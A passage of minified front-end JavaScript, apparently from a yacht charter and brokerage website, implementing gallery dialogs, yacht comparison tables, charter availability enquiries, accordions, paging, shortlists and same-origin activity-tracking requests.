t=document.querySelectorAll("[data-close]");this.openers=document.querySelectorAll(`[data-dialog-open='${this.id}']`),this.elem.addEventListener("close",(e=>{this.close(),e.preventDefault()})),this.elem.addEventListener("click",(e=>{e.stopPropagation()}));for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.close()}),!0);for(const e of this.openers)e.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation(),this.opener=e,e.dataset.galleryNum?this.open(Number(e.dataset.galleryNum)):this.open(0)}),!0)}open(e){this.slider.dataset.slide=e,this.slider.dispatchEvent(new Event("update-deck-plan")),requestAnimationFrame((()=>{this.elem.classList.add(Me),this.elem.scrollTo(0,0),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}))}close(){requestAnimationFrame((()=>{this.elem.classList.remove(Me),d(),null!==this.opener&&(this.opener.focus(),this.opener=null)}))}}const He={method:"GET",credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest"}};class Oe{constructor(e){this.elem=e,this.form=this.elem.querySelector("[data-team-search-form]"),this.listing=this.elem.querySelector("[data-team-search-listing]"),this.pageUrl=window.location.pathname,this.form.addEventListener("submit",(e=>{e.preventDefault();const t=new FormData(this.form),s=new URLSearchParams(t);this.search(this.getUrl(s))}))}getUrl(e){const t=e.toString();return t.length>0?`${this.pageUrl}?${t}`:this.pageUrl}async search(e){const t=await fetch(e,He),s=await t.text();this.updateContent(s)}updateContent(e){this.listing.innerHTML="",this.listing.innerHTML=e}}const $e="y-comp-pod--visible";class Ye{constructor(e){this.elem=e,this.charterYachtsElem=this.elem.querySelector("[data-charter-yachts]"),this.brokerYachtsElem=this.elem.querySelector("[data-broker-yachts]")}update(e,t){this.charterYachtsElem.innerHTML=e,this.brokerYachtsElem.innerHTML=t,e+t>0?this.show():this.hide()}show(){this.elem.classList.add($e)}hide(){this.elem.classList.remove($e)}}const Re=function(e){const t=new URLSearchParams("");var s,i,n;t.append("type",e.dataset.type),t.append("id",e.dataset.id),t.append("details",e.dataset.details),s=e.dataset.details,i=e.dataset.type,n=e.dataset.galleryNum,y({event:"yacht_gallery",action:"open",yacht_name:s,type:i,index:n}),fetch("/content-api/activity/browseyachtgallery",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:t})},Ne=function(e){const t=new URLSearchParams("");t.append("type",e.dataset.type),t.append("id",e.dataset.compareCharterYacht),t.append("details",e.dataset.details),fetch("/content-api/activity/yachtaddedtocomparelist",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:t})},Ue=function(e){const t=new URLSearchParams("");var s,i;t.append("type",e.dataset.type),t.append("id",e.dataset.id),t.append("details",e.dataset.details),s=e.dataset.id,i=e.dataset.type,y({event:"download",yacht_name:s,type:i}),fetch("/content-api/activity/downloadedyachtpdf",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:t})},ze=new class{constructor(t){this.session=void 0===t||t,this.logger=new e("Local Storage")}isSupported(){return void 0!==window.localStorage}setupEventListeners(){this.isSupported()&&(window.addEventListener?window.addEventListener("storage",this.respondToChange,!1):document.attachEvent("onstorage",this.respondToChange))}setValue(e,t){this.isSupported()&&(this.session?sessionStorage.setItem(e,t):localStorage.setItem(e,t))}retrieveValue(e){if(this.isSupported()){let t=null;return this.session?(t=sessionStorage.getItem(e),null!==t&&t):(t=localStorage.getItem(e),null!==t&&t)}}removeValue(e){if(this.isSupported())return this.session?sessionStorage.removeItem(e):localStorage.removeItem(e)}clearValues(){if(this.isSupported())return this.session?sessionStorage.clear():localStorage.clear()}getCount(){return this.isSupported()?this.session?sessionStorage.length:localStorage.length:0}respondToChange(e){if(this.isSupported()){if(e.oldValue===e.newValue)return!1;this.logger.log("Local Storage has been updated with "+e.newValue)}}},je=new e("Yacht comparison"),Ve="burgess:yacht-comparison",Ge="b-rnd--sel";class Xe{constructor(e){this.updateFunc=e,this.current=this.get(),this.sendUpdate(),this.setupButtons(),this.populateInitial(),this.setupFunctions(),this.compareAllbtns=document.querySelectorAll("[data-compare-all-charter], [data-compare-all-for-sale]"),document.addEventListener("burgess:yachts-updated",(()=>{this.setupButtons(),this.populateInitial()})),document.addEventListener("burgess:compare-charter-yacht-removed",(e=>{this.remove(e.detail,!0)})),document.addEventListener("burgess:compare-broker-yacht-removed",(e=>{this.remove(e.detail,!1)}));for(const e of this.compareAllbtns)e.dataset.compareAllCharter?e.addEventListener("click",(()=>{this.addAll(!0,e.dataset.compareAllCharter)})):e.addEventListener("click",(()=>{this.addAll(!1,e.dataset.compareAllForSale)}));je.log("Yacht comparison storage initialised")}addAll(e,t){(function(e,t){const s=`/content-api/yachts/comparison/${t?"get-charter-ids":"get-for-sale-ids"}?`,i=new URL(window.location.href);return i.searchParams.set("documentId",e),i.searchParams.delete("page"),fetch(s+i.searchParams.toString(),{method:"GET",headers:{"Content-Type":"application/json","Accept-Language":document.documentElement.lang}}).then((e=>e.json()))})(t,e).then((t=>{const s=e?"charterYachts":"brokerYachts";L(!0,t,e?"CharterYacht":"BrokerYacht");for(const e of t){this.current[s].indexOf(e)<0&&this.current[s].push(e)}this.save(),this.sendUpdate(),this.populateInitial()}))}setupButtons(){this.charterButtons=document.querySelectorAll("data-compare-charter-yacht"),this.brokerButtons=document.querySelectorAll("data-compare-broker-yacht")}setupFunctions(){document.addEventListener("click",(e=>{e.target.dataset.compareBrokerYacht&&(this.toggleBrokerYacht(e.target),Ne(e.target)),e.target.dataset.compareCharterYacht&&(this.toggleCharterYacht(e.target),Ne(e.target))})),this.removeAllBtn=document.querySelector(".y-comp-pod__close"),this.removeAllBtn&&this.removeAllBtn.addEventListener("click",(e=>{e.preventDefault(),this.removeAll()}))}remove(e,t){if(t){const t=this.current.charterYachts.indexOf(e);this.current.charterYachts.splice(t,1);const s=document.querySelector(`[data-compare-charter-yacht="${e}"]`);s&&s.classList.remove(Ge)}else{const t=this.current.brokerYachts.indexOf(e);this.current.brokerYachts.splice(t,1);const s=document.querySelector(`[data-compare-broker-yacht="${e}"]`);s&&s.classList.remove(Ge)}E(!1,e,t?"CharterYacht":"BrokerYacht"),this.save(),this.sendUpdate()}get(){const e=ze.retrieveValue(Ve);return e?JSON.parse(e):{charterYachts:[],brokerYachts:[]}}removeAll(){this.current.charterYachts.length>0&&L(!1,this.current.charterYachts,"CharterYacht"),this.current.brokerYachts.length>0&&L(!1,this.current.brokerYachts,"BrokerYacht"),this.current.charterYachts=[],this.current.brokerYachts=[],document.querySelectorAll("[data-compare-charter-yacht], [data-compare-broker-yacht]").forEach((e=>{e.classList.remove(Ge)})),this.save(),this.sendUpdate()}toggleCharterYacht(e){const t=e.dataset.compareCharterYacht,s=this.current.charterYachts.indexOf(t);s>-1?(this.current.charterYachts.splice(s,1),E(!1,t,"CharterYacht"),e.classList.remove(Ge)):(this.current.charterYachts.push(t),E(!0,t,"CharterYacht"),e.classList.add(Ge)),this.save(),this.sendUpdate(),this.populateInitial()}toggleBrokerYacht(e){const t=e.dataset.compareBrokerYacht,s=this.current.brokerYachts.indexOf(t);s>-1?(this.current.brokerYachts.splice(s,1),E(!1,t,"BrokerYacht"),e.classList.remove(Ge)):(this.current.brokerYachts.push(t),E(!0,t,"BrokerYacht"),e.classList.add(Ge)),this.save(),this.sendUpdate(),this.populateInitial()}save(){ze.setValue(Ve,JSON.stringify(this.current))}populateInitial(){for(const e of this.current.charterYachts){const t=document.querySelector(`[data-compare-charter-yacht="${e}"]`);t&&t.classList.add(Ge)}for(const e of this.current.brokerYachts){const t=document.querySelector(`[data-compare-broker-yacht="${e}"]`);t&&t.classList.add(Ge)}}sendUpdate(){this.updateFunc(this.current.charterYachts.length,this.current.brokerYachts.length),je.log(`broker yachts: ${this.current.brokerYachts.length}`),je.log(`charter yachts: ${this.current.charterYachts.length}`)}}class We{constructor(e,t){this.elem=e,this.yachts=new Map,this.yachtNameBody=this.elem.querySelector("[data-yacht-name-body]"),this.yachtMainBody=this.elem.querySelector("[data-yacht-main-body]"),this.isCharter=t,this.tableContainer=this.elem.querySelector("[data-table-container]"),this.isCharter?this.countElems=document.querySelectorAll("[data-charter-yachts]"):this.countElems=document.querySelectorAll("[data-broker-yachts]"),this.countElems=[...this.countElems],this.sortButtons=this.tableContainer.querySelectorAll("[data-sort]"),this.sortingBy="name",this.sortDesc=!1,this.rightSide=this.tableContainer.querySelector(".y-tab__right"),this.leftSide=this.tableContainer.querySelector(".y-tab__left"),this.setupEvents()}setupEvents(){this.rightSide.addEventListener("scroll",(e=>{this.leftSide.scrollTop=this.rightSide.scrollTop}),{passive:!0}),this.leftSide.addEventListener("scroll",(e=>{this.rightSide.scrollTop=this.leftSide.scrollTop}),{passive:!0});for(const e of this.sortButtons)e.addEventListener("click",(t=>{t.preventDefault(),this.sortingBy===e.dataset.sort?(this.sortDesc=!this.sortDesc,this.yachts=new Map([...this.yachts.entries()].reverse())):(this.sortingBy=e.dataset.sort,this.sortDesc=!1,this.sort()),this.draw()}));this.setupRowEvents()}addYachts(e){var t,s;this.yachts=new Map,this.clear(),e.length>0&&(t=e,s=this.isCharter,fetch("/content-api/yachts/comparison/"+(s?"charter":"for-sale"),{method:"POST",headers:{"Content-Type":"application/json","Accept-Language":document.documentElement.lang},body:JSON.stringify({yachtIds:t})}).then((e=>e.json()))).then((e=>{for(const t of e)this.yachts.set(t.crmId,t);this.sort(),this.draw()}))}clear(){this.yachtNameBody.innerHTML="",this.yachtMainBody.innerHTML="",this.tableContainer.display="none",this.setCount(),this.draw()}setCount(){for(const e of this.countElems)e.innerHTML=this.yachts.size}sort(){this.sortDesc?this.yachts=new Map([...this.yachts.entries()].sort(((e,t)=>this.sortFunction(e,t))).reverse()):this.yachts=new Map([...this.yachts.entries()].sort(((e,t)=>this.sortFunction(e,t))))}sortFunction(e,t){return e[1][this.sortingBy]<t[1][this.sortingBy]?-1:e[1][this.sortingBy]>t[1][this.sortingBy]?1:0}setupRowEvents(){this.yachtNameBody.addEventListener("click",(e=>{if(e.target.hasAttribute("data-compare-yacht-remove")){const t=e.target.dataset.compareYachtRemove;this.yachts.delete(t),this.isCharter?document.dispatchEvent(new CustomEvent("burgess:compare-charter-yacht-removed",{detail:t})):document.dispatchEvent(new CustomEvent("burgess:compare-broker-yacht-removed",{detail:t})),this.draw()}}))}displaySorting(){for(const e of this.sortButtons)this.sortingBy===e.dataset.sort?(e.classList.add("y-tab__sorting"),this.sortDesc?e.classList.remove("y-tab__sorting--asc"):e.classList.add("y-tab__sorting--asc")):e.classList.remove("y-tab__sorting")}draw(){if(this.setCount(),this.tableContainer.style.removeProperty("display"),this.displaySorting(),0===this.yachts.length)this.yachtMainBody.innerHTML=window.emptyRow(this.isCharter),this.yachtNameBody.innerHTML="";else{this.yachtNameBody.innerHTML="",this.yachtMainBody.innerHTML="";for(const[,e]of this.yachts)this.yachtNameBody.innerHTML+=window.yachtNameRow(e,this.isCharter),this.yachtMainBody.innerHTML+=this.isCharter?window.charterRow(e):window.forSaleRow(e)}console.log("sorting",this.sortingBy,this.sortDesc),this.yachtMainBody.dispatchEvent(new CustomEvent("burgess:yachts-updated",{bubbles:!0}))}}const Je="y-dialog--open";class Ke{constructor(e){this.elem=e,this.focusState=new v(e),this.opener=null,this.elem.addEventListener("click",(e=>{e.stopPropagation()})),this.charterTable=new We(this.elem.querySelector("[data-charter-table-container]"),!0),this.brokerTable=new We(this.elem.querySelector("[data-broker-table-container]"),!1),this.closeBtn=this.elem.querySelector("[data-close]"),this.panels=this.elem.querySelectorAll("details"),this.focusState.onEscape((()=>this.close())),this.closeBtn&&this.closeBtn.addEventListener("click",(e=>{this.close()}))}open(e,t){var s,i;this.opener=e,this.elem.classList.add(Je),this.charterTable.addYachts(t.charterYachts),this.brokerTable.addYachts(t.brokerYachts),s=t.brokerYachts,i=t.charterYachts,y({event:"open_comparison",broker_yachts:s.map((e=>e.crmId)),charter_yachts:i.map((e=>e.crmId))}),t.brokerYachts.length>0?this.panels[0].dispatchEvent(new CustomEvent("accord:open",{bubbles:!1})):this.panels[1].dispatchEvent(new CustomEvent("accord:open",{bubbles:!1})),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}close(){d(100),this.elem.classList.remove(Je),null!=this.opener&&(this.opener.focus(),this.opener=null)}}class Qe{constructor(e){this.elem=e,this.miniPopup=new Ye(this.elem.querySelector("[data-yacht-comp-pod]")),this.storage=new Xe(this.updateMiniPopup.bind(this)),this.modal=new Ke(this.elem.querySelector("[data-comparison-dialog]")),this.openModalBtn=this.elem.querySelector("[btn-open-comp-modal]"),this.openModalBtn&&this.openModalBtn.addEventListener("click",(e=>{e.preventDefault(),e.stopPropagation(),this.modal.open(this.openModalBtn,this.storage.get())}))}updateMiniPopup(e,t){console.log("update",e,t),this.miniPopup.update(e,t)}}class Ze{constructor(e,t,s=!1,i=!0,n=!0){this.elem=e,this.panels=e.querySelectorAll("details"),this.allowMultiple=s,this.allowClose=n,this.openPanel=null,this.type=t;for(const e of this.panels)this.isOpen(e)&&(this.setPanelHeight(e),this.openPanel=e);i&&this.setupBaseEvents()}setupBaseEvents(){for(const e of this.panels){const t=e.querySelector("summary");t.addEventListener("load",(t=>{this.isOpen(e)&&t.preventDefault(),this.isOpen(e)&&!this.allowMultiple&&this.closeOthers(e),this.openPanel=e})),t.addEventListener("click",(t=>{this.isOpen(e)&&(t.preventDefault(),this.allowClose&&this.closePanel(e)),this.isOpen(e)||setTimeout((()=>{e.dispatchEvent(new CustomEvent("burgess:content-change",{bubbles:!0}))}),1e3),this.isOpen(e)||this.allowMultiple||this.closeOthers(e),this.openPanel=e})),e.addEventListener("toggle",(s=>{e.open&&(this.setPanelHeight(e),_e(e,100),S(this.type,!0,t.innerText),window.requestAnimationFrame((()=>{window.dispatchEvent(new Event("resize"))})))})),e.addEventListener("accord:open",(t=>{this.isOpen(e)||this.allowMultiple||this.closeOthers(e),this.isOpen(e)||this.open(e,!1)}),{passive:!0}),t.addEventListener("keydown",(t=>{const s=t.which.toString();if(s.match(/38|40|35|36/)){switch(s){case"36":this.focusPanel(0);break;case"35":this.focusPanel(this.panels.length-1);break;case"38":this.focusPanel(this.getPanelIndex(e)-1);break;case"40":this.focusPanel(this.getPanelIndex(e)+1)}t.preventDefault()}})),e.id.length>0&&(window.location.hash===`#${e.id}`&&window.location.hash.length>0&&(this.open(e),setTimeout((()=>{window.scrollBy(0,-100)}),400)),document.querySelectorAll(`[data-open="${e.id}"]`).forEach((t=>{t.setAttribute("aria-controls",`${e.id}`),t.addEventListener("click",(t=>{t.preventDefault(),this.open(e),_e(e)}))})))}window.addEventListener("hashchange",(e=>{if(window.location.hash.length>0){const t=this.panels.filter((e=>e.id===window.location.hash));t.length>0&&(e.preventDefault(),this.open(t[0]),_e(t[0]))}})),window.addEventListener("optimised-resize",(()=>{this.openPanel&&this.setPanelHeight(this.openPanel)}),{passive:!0}),window.addEventListener("burgess:yachts-updated",(()=>{this.openPanel&&this.setPanelHeight(this.openPanel)}),{passive:!0})}setPanelHeight(e){const t=e.querySelector("[data-tabs-content]");t&&(this.elem.style.paddingBottom=t.offsetHeight+"px")}getPanelIndex(e){return Array.prototype.indexOf.call(this.panels,e)}open(e,t=!0){const s=this.getPanelIndex(e);e.open=!0,this.openPanel=e,this.setPanelHeight(this.openPanel),t&&(this.focusPanel(s),S(this.type,!0,e.name))}isOpen(e){return e.hasAttribute("open")}focusPanel(e){if(e<this.panels.length&&e>=0){this.panels[e].querySelector("summary").focus()}}closePanel(e){e.removeAttribute("open")}closeOthers(e){for(const t of this.panels)t!==e&&this.closePanel(t)}}class et extends Ze{constructor(e){super(e,"tab",!1,!1,!1),V().then((()=>{null==this.openPanel&&this.open(this.panels[0],!1),e.addEventListener("animate-in--complete",(()=>{this.setPanelHeight(this.openPanel)})),window.setTimeout((()=>{this.setupBaseEvents(),this.setPanelHeight(this.openPanel)}),50)}))}}class tt extends Ze{constructor(e){super(e,"accordion",e.hasAttribute("data-allow-multiple"),!0)}}const st=function(e,t,s){const i={method:t,cache:"no-cache",credentials:"same-origin",headers:{"Accept-Language":document.documentElement.lang}};return fetch(e,i).then((function(t){if(s.log("processing JSON response"),t.ok)return t.json();s.warn(`failed to download url: ${e}, ${t.status}, ${t.statusText}`)})).then((e=>e))},it=new e("Charter Yacht Enquiry");class nt{constructor(e){this.mainDialog=new I(e),this.mainDialogForm=this.mainDialog.elem.querySelector("form");const t=document.querySelector("[data-yacht-enquiry-dates]");t&&(this.datesDialog=new I(t),this.datesForm=this.datesDialog.elem.querySelector("form"),this.skipDateCheck=this.datesDialog.elem.dataset.skipDateCheck);const s=document.querySelector("[data-yacht-enquiry-unavailable]");s&&(this.unavailableDialog=new I(s)),this.setupEvents(),new URLSearchParams(window.location.search).has("contact")&&this.mainDialog.open()}setupEvents(){if(this.datesForm&&this.datesForm.addEventListener("submit",(e=>{e.preventDefault(),"False"===this.skipDateCheck&&this.skipAvailabilityCheck(),this.checkAvailability()})),document.querySelector('[data-check-dates="false"]')){const e=document.querySelectorAll('[data-dialog-open="enquiry:dialog"]'),t=document.querySelectorAll('[data-dialog-open="enquiry:dialog"][data-check-dates="false"]');for(const t of e)t.addEventListener("click",(()=>{this.showNormalHeader()}),{passive:!0});for(const e of t)e.addEventListener("click",(()=>{this.showAvailableHeader()}),{passive:!0})}this.mainDialogForm&&this.mainDialogForm.addEventListener("submit",(e=>{const t=this.mainDialogForm.querySelectorAll("[disabled]");for(const e of t)e.disabled=!1;this.mainDialogForm.validator.validateForm().then((e=>{this.mainDialogForm.hasAttribute("data-charter-form")&&k(e,"100000000","charter form")})).catch((()=>{for(const e of t)e.disabled=!0}))}),!0),"True"===this.skipDateCheck?this.showAvailableHeader():this.showNormalHeader()}showNormalHeader(){this.hideAvailableHeader(),this.hidePartiallyAvailableHeader(),this.hideunavailableHeader();const e=this.mainDialog.elem.querySelector("[data-normal]");e&&e.style.removeProperty("display")}hideNormalHeader(){const e=this.mainDialog.elem.querySelector("[data-normal]");e&&(e.style.display="none")}showAvailableHeader(){this.hideNormalHeader(),this.hidePartiallyAvailableHeader(),this.hideunavailableHeader();const e=this.mainDialog.elem.querySelector("[data-available]");e&&e.style.removeProperty("display")}hideAvailableHeader(){const e=this.mainDialog.elem.querySelector("[data-available]");e&&(e.style.display="none")}showPartiallyAvailableHeader(){this.hideNormalHeader(),this.hideAvailableHeader(),this.hideunavailableHeader();const e=this.mainDialog.elem.querySelector("[data-partially-available]");e&&e.style.removeProperty("display")}hidePartiallyAvailableHeader(){const e=this.mainDialog.elem.querySelector("[data-partially-available]");e&&(e.style.display="none")}hideunavailableHeader(){const e=this.mainDialog.elem.querySelector("[data-unavailable]");e&&(e.style.display="none");const t=this.mainDialog.elem.querySelector("[data-unavailable-summary]");t&&(t.style.display="none")}showUnavailableHeader(){this.hideNormalHeader(),this.hideunavailableHeader(),this.hideAvailableHeader();const e=this.mainDialog.elem.querySelector("[data-unavailable]");e&&e.style.removeProperty("display");const t=this.mainDialog.elem.querySelector("[data-unavailable-summary]");t&&t.style.removeProperty("display")}setFormValues(e,t){const s=this.mainDialogForm.elements[e+t];s.value=this.datesForm.elements[t].value,s.disabled=!0,s.hasAttribute("data-val")&&s.removeAttribute("data-val")}availabiltiyBtnDisable(){this.datesForm.querySelector('[type="submit"]').disabled=!0}availabiltiyBtnEnable(){this.datesForm.querySelector('[type="submit"]').disabled=!1}setAvailableYachtsLink(){const e=this.mainDialog.elem.querySelector("[data-view-all-available]");if(e){const t=new URL(e.dataset.href,`https://${window.location.hostname}`);t.searchParams.set("DateFrom",this.datesForm.elements.FromDate.value),t.searchParams.set("DateTo",this.datesForm.elements.ToDate.value),e.href=t.toString()}}skipAvailabilityCheck(){this.showAvailableHeader(),this.setFormValues("Form_","DateFlexibility"),this.setFormValues("cdm","FromDate"),this.setFormValues("cdm","ToDate"),this.setFormValues("cdm","Dates"),this.mainDialogForm.validator.init()}checkAvailability(){this.datesForm.validator.validateForm().then((e=>{this.availabiltiyBtnDisable();const t=new URLSearchParams(e);!function(e){const t={};for(const[s,i]of e.entries())t[s]=i;fetch("/content-api/activity/charteryachtcheckavailability",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)})}(t),function(e){g.push({event:"formSubmission",formType:"checkAvailability",startDate:e.get("FromDate"),endDate:e.get("ToDate"),flexibility:e.get("DateFlexibility"),yacht_name:e.get("YachtCrmId")})}(e),st(`/content-api/availability?${t}`,"get",it).then((e=>{switch(2!==e.available&&(this.setFormValues("Form_","DateFlexibility"),this.setFormValues("cdm","FromDate"),this.setFormValues("cdm","ToDate"),this.setFormValues("cdm","Dates"),this.mainDialogForm.validator.init()),e.available){case 0:this.showAvailableHeader();break;case 1:this.showPartiallyAvailableHeader();break;case 2:this.showUnavailableHeader(),this.setAvailableYachtsLink()}})).catch((()=>{this.showUnavailableHeader(),this.setAvailableYachtsLink()})).finally((()=>{this.mainDialog.open(),this.datesDialog.close(),this.availabiltiyBtnEnable()}))}))}}const ot=["font-family","font-kerning","font-size","font-stretch","font-style","font-variant","font-variant-ligatures","font-weight","text-transform","letter-spacing","word-spacing","padding-left","padding-right"],at=function(e,t=5){const s=document.createElement("span");s.innerText=e.text,ot.forEach((t=>{s.style[t]=window.getComputedStyle(e)[t]})),document.body.appendChild(s);const i=s.offsetWidth;return s.remove(),i+function(e){return/Mac|iPhone|iPod|iPad/.test(navigator.platform)?e+10:e}(t)},rt=function(e){const t=e.options[e.selectedIndex];e.style.width=at(t,25)+"px"};class lt{constructor(e){this.select=e,this.readonlyInput=this.select.querySelector("[data-multi-select-readonly]"),this.options=this.select.querySelector("[data-multi-select-options]"),this.searchInput=this.select.querySelector("[data-multi-select-search-input]"),this.optionsList=this.select.querySelector("[data-multi-select-options-list]"),this.optionsItems=this.select.querySelectorAll("[data-multi-select-option]"),this.optionElements=[...this.optionsList.querySelectorAll('[type="checkbox"]')],this.nestedToggle=this.select.querySelectorAll("[data-multi-select-nested-toggle]"),this.selectedOptions=[],this.closeOptionsBound=this.closeOptions.bind(this),this.searchInput&&this.searchInput.addEventListener("input",(e=>this.filterOptions())),this.select.closest("form")?.addEventListener("reset",(()=>{setTimeout((()=>{this.searchInput&&this.filterOptions(),this.updateSelectedOptions()}),300)}));for(const e of this.optionElements)e.addEventListener("change",(()=>{const t=e.closest("li")?.querySelectorAll('li [type="checkbox"]')??[];for(const s of t)s.checked=e.checked;this.updateSelectedOptions()}));this.nestedToggle.forEach((e=>{e.addEventListener("click",(()=>{e.closest("li").classList.toggle("multi-select__options-list--nested-open")}))})),this.readonlyInput&&(this.readonlyInput.addEventListener("click",(e=>{e.stopImmediatePropagation(),this.toggleOptions()})),this.readonlyInput.addEventListener("blur",(e=>e.stopPropagation())),this.readonlyInput.addEventListener("keydown",this.handleKeydown.bind(this)))}toggleOptions(){if("visible"===this.options.style.visibility)this.options.style.visibility="hidden",this.options.style.bottom="",document.removeEventListener("close-multi-select",this.closeOptionsBound);else{this.options.style.visibility="visible";const e=this.options.getBoundingClientRect(),t=window.innerHeight;e.bottom>t&&(this.options.style.bottom="100%"),setTimeout((()=>{document.addEventListener("close-multi-select",this.closeOptionsBound)}),0)}}filterOptions(){const e=this.searchInput.value.toLowerCase();for(const t of this.optionsItems){const s=t.textContent.toLowerCase();t.classList.toggle("hidden",!s.includes(e))}}updateSelectedOptions(){this.selectedOptions=this.optionElements.filter((e=>e.checked)).map((e=>e.value)),this.updateReadonlyInput()}updateReadonlyInput(){const e=this.selectedOptions.length;console.log(this.selectedOptions),this.readonlyInput.value=e>0?`${e} selected`:""}closeOptions(e){this.updateReadonlyInput();const t=e.detail.target;("visible"!==this.options.style.visibility||t!==this.readonlyInput&&t!==this.options&&t.closest("[data-multi-select]")!==this.select)&&(this.options.style.visibility="hidden",document.removeEventListener("close-multi-select",this.closeOptionsBound))}handleKeydown(e){" "===e.key&&this.toggleOptions()}}s(575),s(451);class ct{constructor(e){this.elem=e,this.href=window.location.href,this.elem.dataset.listCurrent&&(this.href=this.elem.dataset.listCurrent),this.fetchUrl=this.href,this.sort="",this.isWidget="widget"===e.dataset.listPaging,this.isWidget&&(this.fetchUrl=e.dataset.listCurrent),this.setupLinks(),this.setupForm()}setupForm(){const e=this.elem.querySelector("[data-paging-form]");e&&e.addEventListener("submit",(t=>{t.preventDefault(),e.validator.validateForm().then((t=>{const s=[];for(const e of t.entries())null!=e[1]&&e[1].toString().length>0&&s.push(encodeURIComponent(e[0]).toLowerCase()+"="+encodeURIComponent(e[1]).toLowerCase());const i=s.join("&");i.length>0?this.href=e.action+"?"+i:this.href=e.action,this.fetchUrl=this.href,this.navigate()})).catch((e=>{console.log(e)}))}))}setupLinks(){const e=this.elem.querySelectorAll("[data-paging] a");if(e)for(const t of e)t.addEventListener("click",(e=>{e.preventDefault();const s=new URL(t.href);let i;this.isWidget?i=t.dataset.url:(i=s,this.sort.length>0&&s.searchParams.set("sort",this.sort)),this.href=s.toString(),this.fetchUrl=i.toString(),this.navigate()}));const t=this.elem.querySelector("[data-sort]");if(t){if(this.sort.length>0){const e=new URL(this.href);t.value=e.searchParams.get("sort")}t.addEventListener("change",(e=>{this.sort=e.target.value;const t=new URL(this.href);if(t.searchParams.has("page")&&t.searchParams.delete("page"),t.searchParams.set("sort",this.sort),this.href=t.toString(),this.isWidget){const e=new URL(this.fetchUrl);e.searchParams.set("sort",this.sort),e.searchParams.has("page")&&e.searchParams.delete("page"),this.fetchUrl=e.toString()}else this.fetchUrl=this.href;this.navigate()}))}}navigate(){fetch(this.fetchUrl,{method:"GET",credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest"}}).then((e=>e.text())).then((e=>{this.updateHistory(e,this.href),this.updateContents(e),window.scrollTo({top:this.elem.offsetTop-150,behavior:"smooth"}),this.setupLinks(),this.setupForm();const t=new CustomEvent("form-updated",{bubbles:!0});this.elem.dispatchEvent(t),function(e){const t=e.querySelectorAll("[data-auto-post]");for(const e of t)e.addEventListener("change",(()=>{const t=e.closest("form");if(t){const e=new Event("submit",{cancelable:!0,bubbles:!0});t.dispatchEvent(e)}}))}(this.elem)}))}updateHistory(e,t){window.history&&history.replaceState(e,document.title,t)}updateContents(e){this.elem.style.height=`${this.elem.offsetHeight}px`,this.elem.innerHTML=e,Z(this.elem),window.setTimeout((()=>this.elem.style.removeProperty("height")),1)}}class ht{constructor(e){this.elem=e}insertItem(e,t,s){const i=this.ItemHtml(e,t,s);this.elem.appendChild(i),this.removeItem(i)}removeItem(e,t=3e3){try{setTimeout((()=>{e.classList.add("sl-cont__item--hide")}),t),setTimeout((()=>e.remove()),t+400)}catch(e){console.Error(e)}}ItemHtml(e,t,s){const i=document.createElement("div");return i.classList.add("sl-cont__item"),i.dataset.guid=t,i.dataset.type=s,i.innerHTML=`<svg class="sl-disp__icon"><use href="#svg-save"></svg><span>${e}</span>`,i}}let dt=null;const ut=function(){if(dt)return dt;const e=document.querySelector(".sl-cont");return dt=new ht(e),dt};ut();const mt=new e("Shortlist Service"),pt=function(e){switch(e){case"1":return"BrokerYacht";case"2":return"CharterYacht";case"3":return"Berth"}},vt=1,gt=2,ft=3,yt="b-rnd--sel";class bt{constructor(e){this.contentContainer=e,this.readMoreText=this.contentContainer.getAttribute("data-read-more-text")||"Read More",this.readLessText=this.contentContainer.getAttribute("data-read-less-text")||"Read Less",this.readMoreButton=this.createReadMoreButton(),this.maxHeight=this.getMaxHeight(),this.contentExpanded=!1,this.init()}createReadMoreButton(){const e=document.createElement("button");return e.innerText=this.readMoreText,e.style.display="none",e.classList.add("read-more"),this.contentContainer.parentNode.insertBefore(e,this.contentContainer.nextSibling),e}getMaxHeight(){const e=window.getComputedStyle(this.contentContainer);return parseInt(e.getPropertyValue("max-height"))}init(){window.addEventListener("load",(()=>{this.hideExtraContent(),this.addReadMoreListener()}))}hideExtraContent(){this.contentContainer.scrollHeight>this.maxHeight&&(this.contentContainer.style.maxHeight=`${this.maxHeight}px`,this.contentContainer.style.overflow="hidden",this.readMoreButton.style.display="block")}addReadMoreListener(){this.readMoreButton.addEventListener("click",(()=>{this.contentExpanded?(this.hideExtraContent(),this.contentContainer.style.maxHeight=`${this.maxHeight}px`,this.readMoreButton.innerText=this.readMoreText):(this.contentContainer.style.maxHeight="none",this.contentContainer.style.overflow="visible",this.readMoreButton.innerText=this.readLessText),this.contentExpanded=!this.contentExpanded}))}}const wt={method:"GET",credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest"}};class Et{constructor(e){this.elem=e,this.form=this.elem.querySelector("[data-team-filter-form]"),this.listing=this.elem.querySelector("[data-team-form-listing]"),this.offCanvas=this.elem.querySelector("#filter-menu"),this.pageUrl=window.location.pathname,this.form.addEventListener("submit",(e=>{e.preventDefault();const t=new FormData(this.form),s=new URLSearchParams(t);this.search(this.getUrl(s))})),this.form.addEventListener("reset",(e=>{this.search(this.getUrl(""))}))}getUrl(e){const t=e.toString();return t.length>0?`${this.pageUrl}?${t}`:this.pageUrl}async search(e){const t=await fetch(e,wt),s=await t.text();this.updateContent(s),this.offCanvas.dispatchEvent(new CustomEvent("offcanvas--close"))}updateContent(e){this.listing.innerHTML="",this.listing.innerHTML=e}}class Lt{constructor(e){this.elem=e,this.text=e.dataset.copy,this.btnTextElem=e.querySelector("[data-copied-txt]"),this.initText=this.btnTextElem.innerText,this.copiedText=this.btnTextElem.dataset.copiedTxt,this.elem.addEventListener("click",(()=>{this.copy(),this.setText()}))}copy(){navigator.clipboard.writeText(this.text)}setText(){this.btnTextElem.innerText=this.copiedText,this.elem.classList.add("btn--black-no-hover"),window.setTimeout((()=>{this.elem.classList.remove("btn--black-no-hover"),this.btnTextElem.innerText=this.initText}),3e3)}}s(394),s(52);var St=()=>{const 